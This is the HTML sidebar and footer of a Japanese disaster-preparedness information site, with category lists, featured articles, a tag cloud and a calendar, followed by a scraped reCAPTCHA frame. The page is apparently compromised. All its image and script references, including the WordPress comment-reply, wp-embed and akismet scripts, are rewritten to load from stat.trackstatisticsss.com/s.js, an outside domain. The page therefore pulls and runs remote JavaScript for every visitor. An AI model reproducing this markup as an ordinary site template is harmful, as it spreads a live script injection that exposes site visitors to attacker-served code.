	<li class="cat-item cat-item-11"><a href="https://bosaidb.com/category/know-how/fire/" >火災</a> (50)
</li>
	<li class="cat-item cat-item-12"><a href="https://bosaidb.com/category/know-how/tornado/" >竜巻</a> (12)
</li>
	<li class="cat-item cat-item-206"><a href="https://bosaidb.com/category/%e7%b7%8a%e6%80%a5%e6%99%82%e3%81%8a%e5%bd%b9%e7%ab%8b%e3%81%a1%e3%82%b5%e3%82%a4%e3%83%88/" >緊急時お役立ちサイト</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="https://bosaidb.com/category/know-how/thunder/" >落雷</a> (13)
</li>
	<li class="cat-item cat-item-90"><a href="https://bosaidb.com/category/preliminary-report/" >速報</a> (6)
</li>
	<li class="cat-item cat-item-4"><a href="https://bosaidb.com/category/evacuation/" >避難</a> (146)
</li>
	<li class="cat-item cat-item-2"><a href="https://bosaidb.com/category/bosaigoods/" >防災グッズ</a> (94)
</li>
	<li class="cat-item cat-item-3"><a href="https://bosaidb.com/category/know-how/" >防災ノウハウ</a> (290)
</li>
		</ul>
</div>
        
 
</div>
</div><!-- END #main_col -->

<div id="side_col">

              <div class="side_widget clearfix styled_post_list2_widget" id="styled_post_list2_widget-2">
<h3 class="side_headline">ピックアップ記事</h3>
<ol class="styled_post_list2">
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/single-life_2016_02_02/"><img width="280" height="210" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/11/flashlight.jpg" class="attachment-size2 size-size2 wp-post-image" alt="懐中電灯" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/11/flashlight.jpg 620w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/11/flashlight-300x225.jpg 300w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2016-2-5</p>
      <h4 class="title"><a href="https://bosaidb.com/single-life_2016_02_02/">一人暮らしの人のための「大地震に備えて用意しておきたいもの」</a></h4>
      <div class="excerpt">地震の直接の被害をまぬかれた後のサバイバルのために
日本人であれば、どこに住んでいようと大地震を想…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/car/"><img width="280" height="210" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-280x210.png" class="attachment-size2 size-size2 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-280x210.png 280w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2017/02/car-150x112.png 150w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2017-2-28</p>
      <h4 class="title"><a href="https://bosaidb.com/car/">【車中泊のポイント】事前準備と安眠を作ることが大切</a></h4>
      <div class="excerpt">エコノミー症候群には気を付けて


災害が発生して家屋が倒壊し、自宅に住めない状況…</div>
    </li>
 <li class="clearfix">
   <a class="image" href="https://bosaidb.com/not_japan/"><img width="280" height="210" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-280x210.png" class="attachment-size2 size-size2 wp-post-image" alt="" srcset="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-280x210.png 280w, https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/09/テスト-150x112.png 150w" sizes="(max-width: 280px) 100vw, 280px" /></a>
      <p class="date">2016-9-14</p>
      <h4 class="title"><a href="https://bosaidb.com/not_japan/">国内で一番地震が少ない都道府県はどこだ！？</a></h4>
      <div class="excerpt">日本で自然災害や地震が少ない都道府県はどこ？
日本に安住の土地はあるのか…！？
災害のニュースを…</div>
    </li>
</ol>
</div>
<div class="side_widget clearfix widget_tag_cloud" id="tag_cloud-3">
<h3 class="side_headline">タグ</h3>
<div class="tagcloud"><a href="https://bosaidb.com/tag/3-11/" class="tag-cloud-link tag-link-444 tag-link-position-1" style="font-size: 10.27027027027pt;" aria-label="3.11 (7個の項目)">3.11</a>
<a href="https://bosaidb.com/tag/%e3%83%86%e3%83%ad/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="テロ (3個の項目)">テロ</a>
<a href="https://bosaidb.com/tag/%e4%ba%88%e7%9f%a5/" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 14.281081081081pt;" aria-label="予知 (26個の項目)">予知</a>
<a href="https://bosaidb.com/tag/%e5%82%99%e8%93%84/" class="tag-cloud-link tag-link-63 tag-link-position-4" style="font-size: 11.859459459459pt;" aria-label="備蓄 (12個の項目)">備蓄</a>
<a href="https://bosaidb.com/tag/%e5%8d%97%e6%b5%b7%e3%83%88%e3%83%a9%e3%83%95/" class="tag-cloud-link tag-link-108 tag-link-position-5" style="font-size: 8pt;" aria-label="南海トラフ (3個の項目)">南海トラフ</a>
<a href="https://bosaidb.com/tag/%e5%8d%97%e6%b5%b7%e3%83%88%e3%83%a9%e3%83%95%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-182 tag-link-position-6" style="font-size: 10.648648648649pt;" aria-label="南海トラフ地震 (8個の項目)">南海トラフ地震</a>
<a href="https://bosaidb.com/tag/%e5%8f%b0%e9%a2%a8/" class="tag-cloud-link tag-link-29 tag-link-position-7" style="font-size: 13.751351351351pt;" aria-label="台風 (22個の項目)">台風</a>
<a href="https://bosaidb.com/tag/%e5%99%b4%e7%81%ab/" class="tag-cloud-link tag-link-20 tag-link-position-8" style="font-size: 13.751351351351pt;" aria-label="噴火 (22個の項目)">噴火</a>
<a href="https://bosaidb.com/tag/%e5%9c%9f%e7%a0%82%e7%81%bd%e5%ae%b3/" class="tag-cloud-link tag-link-72 tag-link-position-9" style="font-size: 10.648648648649pt;" aria-label="土砂災害 (8個の項目)">土砂災害</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-7 tag-link-position-10" style="font-size: 21.697297297297pt;" aria-label="地震 (254個の項目)">地震</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87%e4%ba%88%e7%9f%a5/" class="tag-cloud-link tag-link-197 tag-link-position-11" style="font-size: 11.632432432432pt;" aria-label="地震予知 (11個の項目)">地震予知</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87%e9%80%9f%e5%a0%b1/" class="tag-cloud-link tag-link-171 tag-link-position-12" style="font-size: 13.297297297297pt;" aria-label="地震速報 (19個の項目)">地震速報</a>
<a href="https://bosaidb.com/tag/%e5%a2%97%e6%b0%b4/" class="tag-cloud-link tag-link-88 tag-link-position-13" style="font-size: 12.767567567568pt;" aria-label="増水 (16個の項目)">増水</a>
<a href="https://bosaidb.com/tag/%e5%a4%a7%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-93 tag-link-position-14" style="font-size: 10.27027027027pt;" aria-label="大地震 (7個の項目)">大地震</a>
<a href="https://bosaidb.com/tag/%e5%a4%a7%e9%9b%a8/" class="tag-cloud-link tag-link-511 tag-link-position-15" style="font-size: 12.162162162162pt;" aria-label="大雨 (13個の項目)">大雨</a>
<a href="https://bosaidb.com/tag/%e5%b1%b1/" class="tag-cloud-link tag-link-53 tag-link-position-16" style="font-size: 8.7567567567568pt;" aria-label="山 (4個の項目)">山</a>
<a href="https://bosaidb.com/tag/%e5%b5%90/" class="tag-cloud-link tag-link-87 tag-link-position-17" style="font-size: 11.027027027027pt;" aria-label="嵐 (9個の項目)">嵐</a>
<a href="https://bosaidb.com/tag/%e6%9a%b4%e9%a2%a8%e9%9b%a8/" class="tag-cloud-link tag-link-69 tag-link-position-18" style="font-size: 8pt;" aria-label="暴風雨 (3個の項目)">暴風雨</a>
<a href="https://bosaidb.com/tag/%e6%9d%b1%e6%97%a5%e6%9c%ac%e5%a4%a7%e9%9c%87%e7%81%bd/" class="tag-cloud-link tag-link-49 tag-link-position-19" style="font-size: 13.902702702703pt;" aria-label="東日本大震災 (23個の項目)">東日本大震災</a>
<a href="https://bosaidb.com/tag/%e6%b0%b4%e5%ae%b3/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 8pt;" aria-label="水害 (3個の項目)">水害</a>
<a href="https://bosaidb.com/tag/%e6%b1%a0%e4%b8%8a%e5%bd%b0/" class="tag-cloud-link tag-link-176 tag-link-position-21" style="font-size: 9.3621621621622pt;" aria-label="池上彰 (5個の項目)">池上彰</a>
<a href="https://bosaidb.com/tag/%e6%b4%a5%e6%b3%a2/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 12.540540540541pt;" aria-label="津波 (15個の項目)">津波</a>
<a href="https://bosaidb.com/tag/%e6%b4%aa%e6%b0%b4/" class="tag-cloud-link tag-link-15 tag-link-position-23" style="font-size: 14.886486486486pt;" aria-label="洪水 (31個の項目)">洪水</a>
<a href="https://bosaidb.com/tag/%e6%b8%9b%e7%81%bd/" class="tag-cloud-link tag-link-373 tag-link-position-24" style="font-size: 10.27027027027pt;" aria-label="減災 (7個の項目)">減災</a>
<a href="https://bosaidb.com/tag/%e7%81%ab%e5%b1%b1/" class="tag-cloud-link tag-link-52 tag-link-position-25" style="font-size: 11.632432432432pt;" aria-label="火山 (11個の項目)">火山</a>
<a href="https://bosaidb.com/tag/%e7%81%ab%e7%81%bd/" class="tag-cloud-link tag-link-14 tag-link-position-26" style="font-size: 15.718918918919pt;" aria-label="火災 (41個の項目)">火災</a>
<a href="https://bosaidb.com/tag/%e7%81%bd%e5%ae%b3/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 14.054054054054pt;" aria-label="災害 (24個の項目)">災害</a>
<a href="https://bosaidb.com/tag/%e7%86%8a%e6%9c%ac%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-50 tag-link-position-28" style="font-size: 13.297297297297pt;" aria-label="熊本地震 (19個の項目)">熊本地震</a>
<a href="https://bosaidb.com/tag/%e7%ab%9c%e5%b7%bb/" class="tag-cloud-link tag-link-16 tag-link-position-29" style="font-size: 10.27027027027pt;" aria-label="竜巻 (7個の項目)">竜巻</a>
<a href="https://bosaidb.com/tag/%e7%b7%8a%e6%80%a5%e5%9c%b0%e9%9c%87%e9%80%9f%e5%a0%b1/" class="tag-cloud-link tag-link-190 tag-link-position-30" style="font-size: 9.3621621621622pt;" aria-label="緊急地震速報 (5個の項目)">緊急地震速報</a>
<a href="https://bosaidb.com/tag/%e8%90%bd%e9%9b%b7/" class="tag-cloud-link tag-link-17 tag-link-position-31" style="font-size: 9.8918918918919pt;" aria-label="落雷 (6個の項目)">落雷</a>
<a href="https://bosaidb.com/tag/%e8%a2%ab%e7%81%bd/" class="tag-cloud-link tag-link-65 tag-link-position-32" style="font-size: 8.7567567567568pt;" aria-label="被災 (4個の項目)">被災</a>
<a href="https://bosaidb.com/tag/%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 8pt;" aria-label="訓練 (3個の項目)">訓練</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3/" class="tag-cloud-link tag-link-5 tag-link-position-34" style="font-size: 20.335135135135pt;" aria-label="避難 (168個の項目)">避難</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3%e6%89%80/" class="tag-cloud-link tag-link-180 tag-link-position-35" style="font-size: 9.3621621621622pt;" aria-label="避難所 (5個の項目)">避難所</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-134 tag-link-position-36" style="font-size: 9.3621621621622pt;" aria-label="避難訓練 (5個の項目)">避難訓練</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd/" class="tag-cloud-link tag-link-13 tag-link-position-37" style="font-size: 22pt;" aria-label="防災 (278個の項目)">防災</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%81%ae%e6%97%a5/" class="tag-cloud-link tag-link-94 tag-link-position-38" style="font-size: 8.7567567567568pt;" aria-label="防災の日 (4個の項目)">防災の日</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%82%b0%e3%83%83%e3%82%ba/" class="tag-cloud-link tag-link-55 tag-link-position-39" style="font-size: 11.32972972973pt;" aria-label="防災グッズ (10個の項目)">防災グッズ</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%83%8e%e3%82%a6%e3%83%8f%e3%82%a6/" class="tag-cloud-link tag-link-427 tag-link-position-40" style="font-size: 8.7567567567568pt;" aria-label="防災ノウハウ (4個の項目)">防災ノウハウ</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-61 tag-link-position-41" style="font-size: 8pt;" aria-label="防災訓練 (3個の項目)">防災訓練</a>
<a href="https://bosaidb.com/tag/%e9%9d%9e%e5%b8%b8%e9%a3%9f/" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 11.859459459459pt;" aria-label="非常食 (12個の項目)">非常食</a>
<a href="https://bosaidb.com/tag/%e9%a6%96%e9%83%bd%e7%9b%b4%e4%b8%8b%e5%9e%8b%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-189 tag-link-position-43" style="font-size: 10.648648648649pt;" aria-label="首都直下型地震 (8個の項目)">首都直下型地震</a>
<a href="https://bosaidb.com/tag/%e9%ab%98%e6%b3%a2/" class="tag-cloud-link tag-link-510 tag-link-position-44" style="font-size: 12.389189189189pt;" aria-label="高波 (14個の項目)">高波</a>
<a href="https://bosaidb.com/tag/%e9%b3%a5%e5%8f%96%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-207 tag-link-position-45" style="font-size: 11.027027027027pt;" aria-label="鳥取地震 (9個の項目)">鳥取地震</a></div>
</div>
        
</div>

  <!-- smartphone banner -->
  
 </div><!-- END #contents -->

 <a id="return_top" href="#header">ページ上部へ戻る</a>

     <div id="footer_widget_wrap">
   <div id="footer_widget" class="clearfix">
    		<div class="footer_widget clearfix widget_recent_entries" id="recent-posts-2">
		<h3 class="footer_headline">新着記事</h3>
		<ul>
											<li>
					<a href="https://bosaidb.com/jishin_20200311/">東日本大震災から9年</a>
											<span class="post-date">2020年3月11日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191015/">台風19号の爪痕、河川の決壊により未だ全容は不明</a>
											<span class="post-date">2019年10月15日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191010/">【台風19号が東海、関東に上陸】非常に強い勢力で上陸。万全の備えと対策を</a>
											<span class="post-date">2019年10月10日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190804/">2019年8月4日 19時23分頃、福島県沖でM6.2の地震発生</a>
											<span class="post-date">2019年8月4日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190624/">2019年6月24日 19時22分頃、伊豆半島東方沖でM4.1の地震発生</a>
											<span class="post-date">2019年6月24日</span>
									</li>
					</ul>
		</div>
<div class="footer_widget clearfix widget_calendar" id="calendar-2">
<h3 class="footer_headline">カレンダー</h3>
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>2026年1月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://bosaidb.com/2020/03/">&laquo; 3月</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td id="today">29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div>
   </div><!-- END #footer_widget -->
  </div><!-- END #footer_widget_wrap -->
   
 <div id="footer_wrap">
  <div id="footer" class="clearfix">

   <!-- logo -->
   <div id='footer_logo_text_area'>
<h3 id="footer_logo_text"><a href="https://bosaidb.com/">防災データベース</a></h3>
<h4 id="footer_description">防災にまつわるノウハウを掲載！地震を始めとしたあらゆる災害に関する情報サイトです</h4>
</div>

   <div id="footer_menu_area">

    <div id="footer_menu">
         </div>

    <!-- social button -->
        <ul class="social_link clearfix" id="footer_social_link">
          <li class="rss"><a class="target_blank" href="https://bosaidb.com/feed/">rss</a></li>
               <li class="twitter"><a class="target_blank" href="https://twitter.com/bosaidatebase">twitter</a></li>
               <li class="facebook"><a class="target_blank" href="https://www.facebook.com/bosaidb/?fref=ts">facebook</a></li>
         </ul>
    
   </div>

  </div><!-- END #footer_widget -->
 </div><!-- END #footer_widget_wrap -->

 <p id="copyright">Copyright &copy;&nbsp; <a href="https://bosaidb.com/">防災データベース</a> All rights reserved.</p>

  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>(function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.0";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script>
 
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/comment-reply_min_js&#038;ver=4.9.25'></script>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/wp-embed_min_js&#038;ver=4.9.25'></script>
<script async="async" type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-content/plugins/akismet/_inc/form_js&#038;ver=4.1.3'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lUzGbrWK0_g7DMqsFN3F_Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769681320544');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>